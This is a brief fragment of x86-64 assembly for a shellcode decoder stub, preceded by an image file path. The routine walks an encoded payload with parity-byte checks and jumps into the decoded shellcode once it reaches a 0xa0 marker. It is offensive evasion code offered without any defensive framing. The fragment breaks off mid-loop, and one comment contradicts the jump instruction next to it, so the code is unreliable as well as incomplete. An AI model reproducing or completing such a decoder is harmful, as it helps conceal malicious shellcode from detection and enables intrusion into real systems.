
; 0xa0 is the stop marker

decoder:

	lea rsi, [rel EncodedShellcode]

	lea rdi, [rsi+1]	; pointing to second byte (0x02) from shellcode

	xor rax, rax

	mul rax					; zeroes edx

	mov al,	1 

	xor rcx, rcx

	xor rbx, rbx

decode:

	mov bl, byte [rsi + rax]	; mov parity byte to bl

	xor bl, 0xa0				; check if reached the end marker | 0xa0 ^ 0xff = 0x5f

	jz short EncodedShellcode	; reached the marker if Zero Flag not set

	xor bl, 0x5f	; if equal parity is even (0xff)

	mov bl, byte [rsi + rdx] 
